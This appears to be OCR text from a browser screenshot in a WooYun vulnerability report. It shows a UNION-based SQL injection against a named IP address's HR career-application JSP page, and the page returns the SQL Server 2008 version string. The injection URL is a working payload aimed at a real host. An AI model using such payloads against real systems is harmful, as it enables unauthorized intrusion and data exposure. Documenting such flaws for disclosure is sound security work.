 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
搜索结果 | WooYun.org × WooYun.org | 提交漏洞 × WooYun.org | 提交漏洞 × http://60.1...5,@@version × +
60.10.8.227:88/web/careerapply/HrmCareerApplyWorkView.jsp?id=1 union select 1,2,3,4,5,@@version 搜索
E-编辑 B-返回
语言能力
语言 水平 备注
教育情况
学校名称 专业 开始日期 结束日期 学历 详细描述
入职前工作简历
公司名称 职务 开始日期 结束日期 工作描述 离开原因
入职前培训
培训名称 开始日期 结束日期 培训单位 备注
资格证书
名称 开始日期 结束日期 颁发单位
Microsoft SQL Server 2008 (RTM) - 10.0.1600.22
(X64) Jul 9 2008 14:17:44 Copyright (c)
3
1988-2008 Microsoft Corporation Enterprise
Edition (64-bit) on Windows NT 6.1 (Build 7600: )
入职前奖惩
奖惩名称 奖惩日期 备注
www.wooyun.org